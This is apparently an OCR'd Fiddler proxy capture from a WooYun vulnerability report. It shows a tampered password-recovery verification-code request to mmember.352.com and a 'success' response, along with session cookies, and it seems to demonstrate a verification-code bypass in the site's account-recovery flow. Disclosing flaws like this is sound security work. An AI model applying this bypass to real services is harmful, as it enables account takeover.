 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST https://mmember.352.com/member/account/verifyCodeNoLogin.do HTTP/1.1
Host: mmember.352.com
Connection: keep-alive
Referer: https://mmember.352.com/member/account/findbackPassword1.do?account=
Content-Length: 31
Origin: https://mmember.352.com
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
User-Agent: Mozilla/5.0 (Linux; U; Android 4.3; zh-cn; Google Galaxy Nexus - 4.3 - API 18 - 720x1280_1 Build/JLS
AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN, en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Cookie: cookie_user=281bae5038bb4cd482e13307165c1af0; WHOSYOURDADDY=0; Hm_lvt_cd84449f9d5b37a5fc86a6f755298cbc=
1449654590; Hm_lpvt_cd84449f9d5b37a5fc86a6f755298cbc=1449654590; JSESSIONID=2EBAD0ACF19A8A6C977C533E451EC30D.a
account=13333333333&code=123123
Find... (press Ctrl+Enter to highlight all) View in
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 09 Dec 2015 09:53:10 GMT
Server: nginx
Content-Length: 6
Content-Type: text/html; charset=utf-8
X-Via: 1.1 fc169:88 (Cdn Cache Server V2.0), 1.1 mxz13:0 (Cdn Cache Server V2.0)
Connection: keep-alive
success
www.wooyun.org